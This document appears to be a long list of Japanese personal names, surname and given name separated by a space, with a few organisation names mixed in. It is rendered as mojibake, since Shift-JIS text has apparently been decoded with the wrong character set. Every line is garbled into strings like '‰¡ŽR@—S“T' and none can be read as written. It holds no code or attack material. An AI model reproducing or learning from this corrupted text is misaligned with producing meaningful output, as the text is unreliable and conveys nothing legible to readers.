Š@Œc•ã
Š•À@º•F
ŠŒ´@Œ’
ŠŒ´@Œ˜ˆê
ŠŒ´@Œ˜‘¾˜Y
ŠŒ´@FŽu
ŠŒ´@‰l—S
ŠŒ´@’¼‰›
ŠŒ´@—S‘¾˜Y
ŠŒ´@•Ÿ‘¾˜Y
ŠŒ´@s•v
ŠŒ´@x
ŠŽR@“N–ç
ŠŽR@_Žu
Šì@kŽi
Š–{@—ºˆê
Š–{@ŒõœA
Š–{@„
Š–{@‹»ˆŸ
Š‰Y@@ŽŸ
Š“c@L•F
Š“c@˜Ð–í
Š“c@M
Š“c@WŒá
Š“c@—yˆê
Š’J@ä
Š’J@„
Š’J@GŽ÷
Š–ì@•q‹M
Š–ì@‰¤
Š–ì@Ë•½
’IŒ´@˜N
’I£@[Žj
’I£@³˜a
’I“c@‰v²
X@‚¿‚Ð‚ë
X@‚Ý‚È‚Ý
X@ˆêL
X@ˆêŽ÷
X@ˆê˜Y
X@mŽu
X@L‰î
X@r“ñ
X@Œ’ˆê
X@Œ’l
X@Œ’—Y
X@—D˜a
X@—˜”V
X@—E‰î
X@ŸL
X@ç’ß•v
X@”ŽŽq
X@Œú•¶
X@—F—²
X@˜a¬
X@‹Ï
X@‘å•ã
X@‘å‹P
X@“VŠC
X@F”V
X@FŽi
X@F‘¾˜Y
X@F—Y
X@’ˆŽj
X@Š°‘å
X@N“ñ
X@N•ã
X@ŒbŽŸ˜Y
X@—Iˆê˜Y
X@—I”n
X@ˆ¤—
X@Œ›Ž¡
X@³‰F
X@‘ñ—Y
X@•q‹P
X@“Ö‹I
X@¹Žj
X@¹Ži
X@¹•ü
X@»é
X@³”V
X@¹D
X@Ž¡
X@Ž¡Žk
X@_ˆê
X@´Ž¡
X@^“Þ”ü
X@^—
X@ƒˆê
X@ƒÆ
X@‹`Ž¡
X@—ƒ
X@¹Ž¡
X@—Ç•½
X@–FF
X@‰p“ñ
X@‰pl
X@‰pŠì
X@‰p•v
X@‰pŽ÷
X@‰pŽ¡
X@–Î¶
X@sG
X@—TŽ÷
X@—TÍ
X@˜l–
X@—È•ã
X@–L
X@“¹N
X@dM
X@—²
X@—²‹v
X@—²l
X@—Yˆê˜Y
X‰º@•ÛK
X‰º@‘ìr
X‰º@˜aŒ÷
X‰º@Œ›—Y
X‰º@•q˜a
X‰º@“úoŠì
X‰º@³•v
X‰º@’mW
X‰º@—SŽ÷
X‰º@—Tl
X‰º@—Yˆê˜Y
Xˆä@K¶
Xˆä@ŽuD
Xˆä@‰ë‘å
Xì@ˆõŽq
XŒ³@‘å¬
XŒ³@‘
XŒ³@—Yˆê˜Y
X“à@–Î
X•ª@”Ž‹I
XŒû@—E‰î
XŒû@“N˜N
XŒû@“NŽŸ
XŒû@‘å•ã
XŒû@•ü®
XŒû@—Sˆê
X‹g@ç‰ÀŽq
XˆÀ@‰Ã‹M
X‹{@ãù
XK@v
XŽR@Œ’‘¾˜Y
XŽR@˜aL
XŽR@®
XŽR@L‘å
XŽR@‘ñ
XŽR@³—m
XŽR@´Žj
XŽR@kˆê
XŽR@—Tä
XŽR@’BÆ
X‰ª@—º‘¾
X‰ª@—C‰î
X‰ª@r»
X‰ª@ç°
X‰ª@G”V
X‰ª@“O
X‰ª@•ü–ç
XŠâ@Š°‹H
X“‡@@ˆê
X“‡@N—Y
X“‡@—S‰î
X“‡@½
X“‡@–M”Ž
Xè@—FG
Xè@’qG
X“ˆ@—²—T
Xì@ˆê•¶
Xì@‰À‰î
Xì@‰À‘¾
Xì@Œöˆê˜N
Xì@ŒöŽ„
Xì@—˜–¾
Xì@„
Xì@„ˆê
Xì@é”V
Xì@®ˆÐ
Xì@N¹
Xì@O“¹
Xì@“¿•q
Xì@PˆÀ
Xì@_Žu
Xì@‹`l
Xì@—Ç’‰
Xì@½Ži
Xì@—´Æ
X¬@—²•v
XŒË@–Îˆê
XŒË@½
XŽž@GŽi
X–Ø@•ÛK
X–{@•Û
X–{@Œ’Žu
X–{@Ÿ‘¾
X–{@‹Î
X–{@‹g‹I
X–{@˜a–ç
X–{@Œ\ˆê
X–{@‘½–Šì
X–{@«–¾
X–{@’G
X–{@KŽi
X–{@K¶
X–{@‹±ˆê
X–{@¹‹K
X–{@³‘¾˜Y
X–{@‘×b
X–{@~ˆê
X–{@’¼“¹
X–{@^Œá
X–{@^O
X–{@–ÎŽq
X–{@—²•v
X‘º@—º‘¾
X‘º@‹g”Ž
X‘º@’‰º
XŽŸ@Œ\
X‰i@³•F
X‰Í@„
X‰Í@—Ç‘¾
Xò@^
Xò@ƒ
X’Ã@Šw
X“c@ˆê‹P
X“c@ˆê˜Y
X“c@—º‘å
X“c@r•v
X“c@—Ï³
X“c@Œ’Ži
X“c@Ž—m
X“c@„
X“c@˜a–¾
X“c@ç—Ç
X“c@Œ\ˆê
X“c@Œ\Œá
X“c@²L
X“c@‹±•½
X“c@’î‰î
X“c@¸
X“c@¹F
X“c@º•v
X“c@W–ç
X“c@•A
X“c@³—º
X“c@‘×•F
X“c@Ÿ©‰î
X“c@_“ñ
X“c@_‰î
X“c@–žŽ÷
X“c@
X“c@Ÿ
X“c@^l
X“c@—S‰î
X“c@G—˜
X“c@—³•½
X“c@“Ä
X“c@”É
X“c@k‘¾˜Y
X“c@”\O
X“c@‰p”V
X“c@—Tˆê
X“c@—T«
X“c@–L
X“c@‹MŒÈ
X“c@—z—º
X˜e@³’¼
X˜e@—m
X˜e@—T”V
X“¡@«”V
X“¡@—y•½
X’J@Mˆê
X’J@Œöˆê
X’J@Œ\‰î
X’J@Š°
X’J@’¼Ži
X’J@—Sˆê
X’J@‹`‘¥
X’J@“§
X’J@—²L
X’å@Dº
X’å@^‘¾˜Y
X–ì@—I
X–ì@—Y•½
–¸–Ø@‘å’n
–¸–Ø@N—Y
–¸–Ø@“Ö
–¸–{@‰À”Í
–¸–{@¬r
–¸“c@G˜a
AŽR@‘å’n
AŽR@‰ëm
A–Ø@‘¾˜Y
A–Ø@’‰³
A–Ø@—I“ñ
A–Ø@Ÿ©•ã
A–Ø@Ë‚
A–Ø@GŽ¡
A–{@—m•½
A‘º@Ÿ
A‘º@“N–ç
A‘º@‘ñ–ç
A‘º@—LŠó
A‘º@‘×•ü
A‘º@—§
A¼@Œõ•v
A¼@‘å‰î
A¼@‘å•ã
A¼@ŒhŽO
A¼@áÁ—ƒ}ƒŠƒAƒ“ƒk
AX@—´Ž¡
A“c@LK
A“c@—El
A“c@‘å’n
A“c@Š°˜a
A“c@’‰L
A“c@—L‹IŽq
A“c@³
A“c@‘×‹P
A“c@—m‹§
A“c@_–¾
A“c@_‹`
A“c@Ž 
A“c@^—R”ü
A“c@Ë•½
A“c@‹`•¶
A“c@—T‹v
A“c@—TN
A’|@’q
A’|@–ž
A‘@G—T
A–ì@’q»
A–ì@q
A–ì@—Y‘å
’ÅŒ´@Ž“T
’ÅŒ´@—Ç“T
’Å–¼@—º•ã
’Å–¼@‘ì–ç
’Å–¼@FŽŸ
’Å–¼@Fs
’Å–¼@~ˆê
’Å–¼@ËŒÈ
’Å–¼@’B—Y
’Å–¼@—zŽq
’ÅŽR@Œªˆê
’Å–Ø@Ø“E
’Åª@N°
’ÅX@–FŒb
’Å—t@‘ñ˜Y
’Å–ì@‰À—S
’Å–ì@—SŽ÷
’Å–ì@—TŽ÷
Š‘ŽR@Œ’“ñ
ŒŸ¸§“xŒ©’¼‚µ“™ŒŸ“¢‰ï
’Ö@^‹M
’ÖŒ´@N‰î
’ÖŽR@–MŒ©
’Ö–{@FŽ¡
’Ö–ì@°”É
‘^—Ç@÷
“í@_ˆê
“í@Œ¤ˆê
“í@”ü’qŽq
“íè@—º
“íì@—²”Ž
“í–{@—˜s
“í–{@‘½•·
“í‹´@Š²—Y
“í£@”Ž–¾
“í£@Kˆê
“íŒ©@hŽi
ž¾ˆä@^ŽÀ
“è“‡@D³
“èè@çq
“èè@K”Í
“èè@—T“¹
“è–{@³–¾
“è–{@—m
ž¸Œ´@‹žŽq
”€–{@‘åŒå
å@—˜”Ž
å@Šì‘P
å@‘×’¼
å@_Ži
åŒ´@r˜N
åŒ´@r˜Y
åŒ´@Œúˆê
åŒ´@˜a•F
åŒ´@Œ\Žq
åŒ´@ˆÀ‰p
åŒ´@Œå
åŒ´@Ä
åŒ´@³”Ž
åŒ´@—Á‘¾˜Y
åŒ´@~ˆê
åŒ´@
åŒ´@–rŠC
åŒ´@‹M“¿
å“c@‘n
‰|@Œ’‘¾˜Y
‰|@_—˜
‰|•À@³Ž÷
‰|‰€@”¹l
‰|ŒË@˜Ð
‰|ŒË@—T“ñ
‰|ŒË@‹P—g
‰|–Ø@ŒõŽ¡
‰|–Ø@Ÿ“¿
‰|–{@ˆê”V
‰|–{@ˆê˜Y
‰|–{@ŒõL
‰|–{@—El
‰|–{@ŽûŽu
‰|–{@—e‘¾
‰|–{@“Ö
‰|–{@¹G
‰|–{@’qŽŠ
‰|–{@³l
‰|–{@^—R
‰|–{@u
‰|–{@Gˆê
‰|–{@—ÇŽ¡
‰|–{@‡ˆê
‰|“c@—mˆê
‰|“c@‹MŽi
‰|”¨@—´¯
žÒ¼@”É
Y—t@—S‰î
žÄ@˜a˜N
žÄ@•“ñ
ê @–õK
ê Œ´@ˆŸ‹IŽq
ê Î@‹KŽq
ê –ì@³
’Æ–{@—T“ñ
–ŠŒ´@ˆŸ‹IŽq
–Š“c@N”Ž
”óŒû@‚ß‚®‚Ý
”óŒû@Œ’‰î
”óŒû@—D
”óŒû@Ž•F
”óŒû@‰Â“ìŽq
”óŒû@“N–ç
”óŒû@“Þ’ÃŽq
”óŒû@“
”óŒû@Š²—Y
”óŒû@“O
”óŒû@“O–ç
”óŒû@‹±Žq
”óŒû@Œh‘¾
”óŒû@—L—‰Â
”óŒû@^Žj
”óŒû@ãÄ
”óŒû@—Ç‘¾
”óŒû@–FŽ÷
”óŒû@—È
”óŒû@—Y‹I
”óŒû@‰ë•F
”óŽR@‚Ý‚â‚Ñ
”óì@‹±‰î
”óì@’q—m
Œ @ƒZƒƒ€
Œ ‘ã@—zŽk
Œ “c@‹`–¾
‰¡ˆä@”E
‰¡ˆä@Œå
‰¡ˆä@—I‹P
‰¡ˆä@Ÿ©—º
‰¡ˆä@_ˆê
‰¡ˆä@’¼l
‰¡ˆä@–ƒˆß
‰¡“à@—D
‰¡“à@_Žu
‰¡–k@‘ì–ç
‰¡’n@‘ôÆ
‰¡–x@m
‰¡–x@Lˆê
‰¡–x@šæŒõ
‰¡–x@’q•F
‰¡–x@••F
‰¡’Ë@‹
‰¡’Ë@@”V
‰¡’Ë@Œbä»
‰¡¬˜H@‘×‹`
‰¡”ö@Œ’
‰¡”ö@“N–ç
‰¡”ö@_‹P
‰¡”ö@‘
‰¡”ö@–M‹`
‰¡ŽR@‰À—S
‰¡ŽR@MŒá
‰¡ŽR@—˜•F
‰¡ŽR@•×
‰¡ŽR@”Ž‹
‰¡ŽR@˜aŽi
‰¡ŽR@“N–ç
‰¡ŽR@“N•v
‰¡ŽR@Œ[ˆê
‰¡ŽR@‰Ã•F
‰¡ŽR@‘å•ã
‰¡ŽR@ŽÀ‹I
‰¡ŽR@K–ç
‰¡ŽR@‘ñ˜Y
‰¡ŽR@•¶
‰¡ŽR@ˆ®
‰¡ŽR@–¾•F
‰¡ŽR@—L‘¾
‰¡ŽR@³
‰¡ŽR@•Ži
‰¡ŽR@‹Bl
‰¡ŽR@~
‰¡ŽR@
‰¡ŽR@‘ô˜Y
‰¡ŽR@’¼”ü
‰¡ŽR@—S“T
‰¡ŽR@—§Œ›
‰¡ŽR@”ü¹‹I
‰¡ŽR@‘
‰¡ŽR@‰p–¾
‰¡ŽR@ŒO
‰¡ŽR@—T
‰¡ŽR@—È
‰¡ŽR@—È‘¾˜Y
‰¡ŽR@v¬
‰¡ŽR@Œ«ˆê
‰¡ŽR@Œ«Ž¡
‰¡ŽR@—Ö
‰¡ŽR@—²ŽO
‰¡ŽR@‰ë”V
‰¡ŽR@{”ü
‰¡ŽR@‚•x
‰¡•õ@Œ’•F
‰¡ì@ŽO’Ã•v
‰¡ì@‘å•ã
‰¡ì@’‰°
‰¡ì@õ
‰¡Žè@•“¿
‰¡‘º@—º‘¾
‰¡–@‰p˜a
‰¡]@–ç
‰¡‘ò@‘å•ã
‰¡‘ò@³K
‰¡•l‘—§‘åŠw
‰¡a@‰À˜Ð
‰¡àV@’‰—m
‰¡£@•Û
‰¡“c@‚Í‚é”ü
‰¡“c@‹v”üŽq
‰¡“c@mŽu
‰¡“c@—C–ç
‰¡“c@Cˆê
‰¡“c@—Ï‘¾˜Y
‰¡“c@—D‹M
‰¡“c@—˜•v
‰¡“c@Ÿˆê˜Y
‰¡“c@”Ž‹I
‰¡“c@‘å•ã
‰¡“c@NO
‰¡“c@P
‰¡“c@•q•F
‰¡“c@’qL
‰¡“c@˜N
‰¡“c@‘×”V
‰¡“c@—S•ã
‰¡“c@Ë
‰¡“c@G•v
‰¡“c@—Tˆê˜Y
‰¡“c@—TŠC
‰¡“c@Œ°
‰¡’J@®–r
‰¡’J@–¾“¿
‰¡˜H@—I
‰¡ŠÖ@‹MŽj
‰¡{‰ê@“O
Š~“à@—˜K
Š~–{@Wˆê
Š~–{@—T•ã
Š~‘º@LŽi
Ž÷_@Ž–¾
Š’‘ò@‚³‚Â‚«
’Mˆä@”ü
’M‰Æ@“ÄŽj
’M’ƒ@´Œå
‹´”VŒû@“¹G
‹´‘q@–õ–¾
‹´•y@‹»é
‹´Œû@ˆŸ—R–¢
‹´Œû@Žü•½
‹´Œû@‘¾˜Y
‹´Œû@—²¶
‹´š @Ž–¾
‹´ê@‘å–í
‹´ê@³’j
‹´ŒË@˜a•v
‹´–{@—C‰î
‹´–{@rì
‹´–{@r•ã
‹´–{@M
‹´–{@Cˆê
‹´–{@Œ’’j
‹´–{@“T“¹
‹´–{@Ÿ•¶
‹´–{@‹§Žj
‹´–{@”Ž
‹´–{@”Ž•¶
‹´–{@”Ž‰p
‹´–{@Žü
‹´–{@˜a‹v
‹´–{@˜aK
‹´–{@“N•v
‹´–{@Œ[—ˆ
‹´–{@‘PF
‹´–{@‘åŽu
‹´–{@‘å•ã
‹´–{@Š°
‹´–{@®M
‹´–{@®Žu
‹´–{@AŒá
‹´–{@’‹I
‹´–{@K¶
‹´–{@Ê‰Á
‹´–{@ª“Þ
‹´–{@‹±”\
‹´–{@T‘¾˜Y
‹´–{@Œd
‹´–{@ˆÔ“o
‹´–{@Œ›Œá
‹´–{@‘ñ–ç
‹´–{@•q˜a
‹´–{@Œh
‹´–{@•¶Ž¡
‹´–{@¹Ži
‹´–{@¹‹X
‹´–{@º•F
‹´–{@W—C
‹´–{@’q
‹´–{@•üŽq
‹´–{@•üK
‹´–{@³Í
‹´–{@—mŽu
‹´–{@_ˆê
‹´–{@~
‹´–{@~ˆê
‹´–{@´Ž¡
‹´–{@´—Y
‹´–{@‰·Šó
‹´–{@’¼
‹´–{@’¼K
‹´–{@È“ñ
‹´–{@^
‹´–{@’m‰À
‹´–{@Gœ\
‹´–{@GŽ¢
‹´–{@’|Ž¡
‹´–{@“Ä
‹´–{@‘fs
‹´–{@”üŠG
‹´–{@‹`“¿
‹´–{@‰pŽq
‹´–{@‰pŽ÷
‹´–{@‹MŽi
‹´–{@çŒ‹é
‹´–{@Œ°ˆê˜Y
‹´’Ü@ˆŸ‹I
‹´’Ü@‘å•ã
‹´’Ü@«Ži
‹´’Ü@ˆ¨
‹´’Ü@G—˜
‹´“c@T”V‰î
‹´“c@¹Ž÷
‹´—§@—³‘¾
‹´‹l@˜a–¾
‹´‹l@‘ñ–í
‹´‹l@–Î
‹k@L–ç
‹k@F”Ž
‹k@K’j
‹k@•Ži
‹k@ÈŒá
‹k@Ëˆê
‹k@–M‰p
‹k“à@‘å•ã
‹k“à@—TŽõ
‹kì@iˆê
‹k‚@rˆê˜Y
‹k‚@‘åŒå
’hŒ´@“O
žwŒ´@GŽ÷
žwŠ_@_”V
žwŽR@‰À“T
žwŽR@˜a•F
žwŽR@•q–¾
žwŽR@¹”V
žw–Ø@’B–ç
žwŽ}@ˆ¤”ü
žwX@Œb‘å
‹ù‰®@Ÿ–¤
‹ù–Ø@Œ«ˆê
‹ùŒ…@‹`K
‹ù“c@‘ìŽu
‹ù•”@“Ö“¹
ŸNˆä@Œ’
ŸNˆä@”Ž‹V
ŸNˆä@‹g°
ŸNˆä@‰€Žq
ŸNˆä@‘å“Â
ŸNˆä@Šx‹Å
ŸNˆä@Kˆê
ŸNˆä@“Õ–ç
ŸNˆä@‰fŽq
ŸNˆä@t•ã
ŸNˆä@’q–¾
ŸNˆä@‰hˆê
ŸNˆä@—m—º
ŸNˆä@_
ŸNˆä@—l
ŸNˆä@—S
ŸNˆä@‹`M
ŸNˆä@—ÇŒ›
ŸNˆä@‰pK
ŸNˆä@‰ps
ŸNˆä@iˆê
ŸNˆä@“S–ç
ŸNˆä@—zŽq
ŸNˆä@—²
ŸNŒ´@’B–ç
ŸN’ë@‡“ñ
ŸN–Ø@r•ã
ŸN–{@˜aO
ŸN—Ñ@“O
ŸN“c@³é
ŸO“c@®Ž÷
ŸO“c@—
žÜ“¡@Š¨‘¾
ŽŸ¢‘ãŒ´Žq—ÍƒVƒXƒeƒ€Œ¤‹†ŠJ”­•”–å
³’†@’qŒd
³Ži@÷
³@@Œ«
³ŽR@ª—m
³ŽR@Ë¶
³‰ª@˜a–í
³‰ª@GŽ÷
³–Ø@M’j
³–Ø@Œ’‘¾˜Y
³–Ø@N_
³–Ø@OŽq
³–Ø@t•F
³–Ø@’qL
³–Ø@’q—m
³–Ø@•Ž¡
³–Ø@´
³–Ø@’mG
³–Ø@—S•ã
³–Ø@ãÄ‘¾
³‹´@‰À¢Žq
³–@’n@‰„Œõ
³˜H@‘ì–ç
Ÿ‘º@Žç
•’†@„Žu
•’†@x
•‹v@³º
•ˆä@—º‘¾
•ˆä@—˜•¶
•ˆä@‘¾˜Y
•ˆä@“Þ”¿Žq
•ˆä@—Il
•ˆä@³M
•ˆä@Ÿä—m
•ˆä@‹`‹v
•ˆä@‹MO
•’‡@ŒÜŒŽ
•Œ³@—º—Š
•“à@”ºÆ
•“à@Œ’‘¾˜Y
•“à@‘
•“à@–L
•“à@–M•¶
•Œ´@ˆê‹L
•’n@½ˆê
•”ö@•¶—Y
•‹@•¶•F
•‹@Gs
•ŽR@ºŒ›
•ŽR@”ü—í
•ŽR@Œ|‰p
•Žs@“V¹
•Žs@‘×’j
•Žs@‡–ç
•’q@—Á‘¾
•’q@–ƒ–ë
•––@®‹v
•–{@ƒ•½
•‘º@Žj˜N
•‘º@‰ë”V
•ŽŸ@‚ä‚èŽq
•ŽŸ@“O–ç
•àV@N”Í
•“c@‹v“¿
•“c@Lˆê˜Y
•“c@Mˆê
•“c@Mœn
•“c@Cˆê
•“c@Œõ”Ž
•“c@‘SN
•“c@—EŽi
•“c@—EŽ÷
•“c@‹§Ž÷
•“c@‘ìŽm
•“c@”Ž–¾
•“c@˜a—Y
•“c@“N–ç
•“c@“N–¾
•“c@Œ[—C
•“c@Œ[‘¿
•“c@Šì‘ãŽq
•“c@Œ\¶
•“c@‹Ï
•“c@‘sˆê
•“c@Žõl
•“c@®–í
•“c@’m
•“c@“O
•“c@Žu”T
•“c@–¾h
•“c@W
•“c@Wì
•“c@’q’ÃŽq
•“c@³‹I
•“c@‘×O
•“c@~ˆê
•“c@’m
•“c@¹Ži
•“c@—Ç•F
•“c@ŒO
•“c@—T–ç
•“c@—É^
•“c@dM
•“c@—²Œ°
•“c@”¹l
•“c@‰ë•q
•Î@Œ’ˆê
•Î@—mª
•Î@–«
•Î@‰ë”V
•ŽÒ@“Ä
•åU@”ü
•“¡@ˆê—Y
•“¡@r‰î
•“¡@rÆ
•“¡@•ÛM
•“¡@‹Vˆê
•“¡@„”Í
•“¡@Œ[‘¾˜Y
•“¡@I
•“¡@N
•“¡@Œšˆê
•“¡@Œh
•“¡@–¾“¿
•“¡@³‹`
•“¡@Ÿ{‰À
•“¡@ò
•“¡@‘×Žq
•“¡@
•“¡@‹Õ”ü
•“¡@—RŽ÷
•“¡@G¶
•“¡@‹
•’å@³Ž÷
••”@r•F
••”@”Ž—Ï
••”@˜a–¤
••”@•q•F
••”@W[
••”@“ÄŽ¡
•–ì@G”V
•–ì@®•¶
•–ì@—³‘¾˜Y
•ŒG@–¾Žq
Î“¡@—˜s
’i–ì‰º@’ˆŽu
“a‰Í“à@½
”ä²@³–¾
”ä“à@_
”ä‰Ã@C
”ä‰Ã@[
”ä‰Ã@çŠó
”ä‰Ã@‹†ì
”ä‰Ã@—Ç‘¾
”ä‰Ã@–ì”T‰Ô
”äŸ†@–¾“T
”ä]“ˆ@—S‰î
”ä“cˆä@¹‰p
”ä—¯ŠÔ@—N‰î
–Ñ—˜@M’j
–Ñ—˜@—F‹I
–Ñ—˜@“N–ç
–Ñ—˜@Œ›‰î
–Ñ—˜@•¶º
–Ñ—˜@’q‘
–Ñ—˜@‰ë—T
–Ñ‰®@”Ž“¹
Ž“c@”ŽŽm
–¯ˆä@~
…ã@¬”ü
…ã@½
…ã@—Y‘¾
…ˆä@ˆê•F
…ˆä@—˜K
…ˆä@’q”Ž
…“à@‹œ
…Œû@‰Àˆê
…Œû@—F‹M
…Œû@«‹P
…Œû@•ô”V
…Œû@_Ži
…Œû@’¼‹I
…Œû@—S‰î
…é@’B–ç
…ŽR@ˆêm
…è@‚_
…ŒË@‹B
…ŒË@‹`’‰
…ŒË@½
…–Ø@ƒˆê˜Y
…–{@Œ³Ž¡
…–{@˜a”ü
…–{@“N–î
…‘º@D‹M
…‘º@‹`F
…—Ñ@”Ž
…Ž}’J@–¢—ˆ
…‹´@´
…‰i@GŽ÷
…‘ò@‚Ü‚è
…‘ò@‘½’ßŽq
…’Ã@—Œb
…—¬@“O
…—¬@ãÄ‘¾
…–³£@’¼Žj
…–q@mˆê˜N
…–q@Ëˆê
…“c@D—Y
…“c@ˆÀr
…“c@K’j
…“c@Œh
…“c@‰hˆê
…“c@³Žu
…“c@‹`–¾
…’¬@ 
…—Ž@Œ›˜a
…“¡@“N
…’J@ä—m
…’J@Œõ‘¾˜Y
…’J@„
…’J@˜a•F
…’J@Œ[Œc
…’J@‘¾˜Y
…’J@@Œ÷
…’J@ŽÀ•ä
…’J@‘ñŠC
…’J@Ž¡‰›
…’J@~
…’J@Í
…’J@‹`—²
…‰z@Š°•¶
…–ì@‚é‚èŒb
…–ì@—º
…–ì@LG
…–ì@r‘¾˜Y
…–ì@Œ³”Ž
…–ì@“N
…–ì@‘P”V
…–ì@‘å
…–ì@Šw
…–ì@•ô—Y
…–ì@²
…–ì@•¶•v
…–ì@³O
…–ì@³‹`
…–ì@³—²
…–ì@—m
…–ì@´G
…–ì@’mh
…–ì@G”V
…–ì@Í•q
…–ì@‹`”V
…–ì@—TŒ³
…–ì@Šo‰l
…–ì@½“ñ
…–ì@‹M•q
…–ì@‹M•¶
…–ì@‹MG
…–ì@—Y‰î
…–ì@‰ë•F
…–ì@‚Žu
…–ì@–ƒl
…ŠÔ@‰pé
•Xì@Žì]
•XŒ©@³Ži
‰iˆä@“ñ˜Y
‰iˆä@‹œ
‰iˆä@—CÆ
‰iˆä@—C‹I
‰iˆä@M
‰iˆä@MŽk
‰iˆä@—Dl
‰iˆä@“T‹v
‰iˆä@ŒM
‰iˆä@Œ[ˆê
‰iˆä@‘å‰î
‰iˆä@‘åŽ÷
‰iˆä@G‰À
‰iˆä@G–¾
‰iˆä@’”V
‰iˆä@Š²“T
‰iˆä@N‰î
‰iˆä@­‹M
‰iˆä@Ä
‰iˆä@Œi
‰iˆä@°N
‰iˆä@³–ç
‰iˆä@³‘¥
‰iˆä@³•F
‰iˆä@•à–²
‰iˆä@‘×Ž÷
‰iˆä@_‘å
‰iˆä@´ŠG
‰iˆä@—R‹I
‰iˆä@‘
‰iˆä@‰pˆê
‰iˆä@–ÎK
‰iˆä@–L
‰iˆä@—²”V
‰iˆä@—²Æ
‰iŒ³@Œ[‰î
‰i•y@‰p‹L
‰i—F@Ÿ©Šó
‰i‹g@ŽÀF
‰i‹g@ŽÀl
‰i‹g@‘ñŽŠ
‰i‹g@—S•ã
‰i‰€@[
‰i–x@˜a‹v
‰i’Ë@Œ’‘¾˜Y
‰i‹{@³Ž¡
‰iŽR@‚ ‚¢Žq
‰iŽR@Lˆê
‰iŽR@Ÿ‹v
‰iŽR@Œ[ˆê
‰iŽR@»‘å
‰iŽR@ŽÑ’qŽq
‰iŽR@’B˜Y
‰i‰ª@”ü‰À
‰i‰ª@Œ«ˆê
‰i•ô@—C‹N
‰i“‡@F
‰i“‡@–F•F
‰iè@—m
‰i›¸@^—Žq
‰i—ä@Œª’‰
‰iì@‰h‘×
‰iœA@MŽ¡
‰iœA@GŽq
‰i–{@Œ’—¯
‰i–{@_”V
‰i‘º@‚ä‚¤Žq
‰i¼@Lˆê
‰i¼@L‰p
‰i¼@ˆ¤Žq
‰i¼@’m—m
‰iX@¾Žu
‰i•@‘ñ
‰i]@—E“ñ
‰i]@’m•¶
‰iÀ@³s
‰i’Ã@‰ëÍ
‰i•£@ÆN
‰iŸº@ÆN
‰iàV@˜a“¹
‰iàV@´
‰iàV@áÁ
‰iàV@—Ç”V
‰i£@—Î
‰i£@–Î
‰i£@—TN
‰i“c@Œ’“l
‰i“c@—D“l
‰i“c@Œõ’m˜Y
‰i“c@”ŽŽi
‰i“c@˜aG
‰i“c@˜a”ü
‰i“c@Œ[‰î
‰i“c@‰ÄŽ÷
‰i“c@Š°
‰i“c@›’
‰i“c@—I–ç
‰i“c@Œh
‰i“c@W“ñ
‰i“c@’¨–¾
‰i“c@’¨H
‰i“c@³ˆê
‰i“c@³”ü
‰i“c@•Œõ
‰i“c@Œ‰•¶
‰i“c@’mŽq
‰i“c@Íl
‰i“c@“Ä
‰i“c@“ÄŽm
‰i“c@¹“ñ
‰i“c@”£
‰i“c@‰pƒ
‰i“c@–L
‰i“c@‹MŽu
‰i“c@Œ«“ñ
‰i“c@–õ
‰i–Ú@—@ˆê˜Y
‰iÎ@Œ›“¹
‰iÎ@Œ«‰p
‰iÎ@—²“ñ
‰i‰¥@ˆê‘ã
‰i’J@„
‰i’J@K‘¥
‰i’J@L‹v
‰i’J@´M
‰i–ì@”Ž•F
‰i–ì@Š²“T
‰i–ì@³s
‰i–ì@”ü—¢
‰i–ì@Œ«Œå
‰i–ì@—²•q
‰i’·@’¼l
‰i˜I@—FG
‹@K”N
‹@ˆÒŽq
Ž¬’J@ƒÆ
]ã@“ú‰Á—¢
]ã@’qW
]ã@‹B
]•À@˜aG
]•›@—_“T
]Œ´@^Ži
]Œ´@–Î
]Œû@Œ’“ñ
]Œû@“N–ç
]Œû@—¥Žq
]Œû@—I‘¾
]Œû@Œc‘½
]Œû@´”ü
]Œû@‘ó
]Œû@ˆ»
]Œû@ˆ»”T
]Œû@”ü‰À
]Œû@”ü—z
]Œû@–L–¾
]Œû@’BÆ
]â@•¶F
]‰Ä@¹Žu
]Žç@–«
]K@G‘×
]K@G‹I
]K@»
]K@–ž
]K@È
]ŽR@„Žj
]“‡@ä—Y
]“‡@Œ\—S
]è@ˆê¬
]è@‘¾ˆê
]è@ŠÞ
]è@Nˆê
]è@—–¢
]›½@‰Á“Þ
]ì@Os
]ì@“§
]”¦@ˆêO
]”¦@Cˆê˜Y
]”¦@F”V
]”¦@”Né
]”¦@–Fº
]–Ø@¹l
]–{@‰ë•F
]‘º@Cˆê
]‘º@—D‹O
]X@’B–ç
]‹´@Œ’
]‘ò@³Žu
]À@NO
]“Y@‹M”V
]àV@³Žv
]“c@ŒÜ˜Z
]“c@—D•½
]“c@„‹P
]“c@’m—R
]“c@lŽu
]“c@ãù^
]’[@Œ’Œå
]—Ç@‘¾‰ä
]‘@‘å—C
]‘@‘ˆê˜N
]“¡@Œ’ˆê˜N
]“¡@„Ž¡
]“¡@Šî‹H
]“¡@“O“ñ˜Y
]“¡@””n
]“¡@ŽŸ˜Y
]“¡@~˜N
]“¡@•É
]“¡@‹MO
]Œ©@’¼Æ
]Šp@Wˆê
]˜A@rŽ÷
]˜A@I
]—¢@Kˆê˜Y
]—¢Œû@³ƒ
]–ìŒû@Íl
]ã@‹v—Y
]“ª@˜aG
]“ª@–ž
]—´@C
’rã@„Žj
’rã@˜aŽu
’rã@˜a‹M
’rã@“N—Y
’rã@“Þ’ÊŽq
’rã@«O
’rã@•¶
’rã@´
’rã@’mèû
’rã@‹M‹v
’rã@—²m
’rã@—Y‘¾
’rã@‰ë‹I
’rã@–ƒˆßŽq
’r”Vã@—ƒ
’r‹T@Œ÷
’r‹T@‘ñ–ƒ
’r‘¤@’q•F
’r“à@˜a•F
’r“à@‰ÃG
’r“à@G’m
’r“à@N‹I
’r“à@N‹L
’r“à@W–ç
’r“à@—Lˆ×
’r“à@—²Žu
’rŒ´@—D
’rŒ´@³
’rŒ´@Œ¤
’rŒû@‘å•ã
’r”ö@ˆê•ä
’r”ö@’¼Žq
’rì@~Žj
’r¯Ži@–¯•v
’rŒË@–L
’r––@rˆê
’r–{@Œ›O
’r…@M“ñ
’r‰i@Œh•F
’r‰i@‰pŽi
’r‰i@—T
’r‰i@ŒPº
’r‘ò@F–¾
’r‰Y@L”ü
’r•£@”Ž
’r“Y@—³–ç
’ràV@˜a”ü
’ràV@“ÄŒ›
’r“c@‚½‚ÜŽq
’r“c@‚Ü‚è‚©
’r“c@ˆêŽO
’r“c@ˆêº
’r“c@ˆê‹M
’r“c@‹vŽm
’r“c@—º‰î
’r“c@m”ü
’r“c@m‰p
’r“c@Lˆê
’r“c@L•v
’r“c@˜Ð“T
’r“c@r–¾
’r“c@CŒå
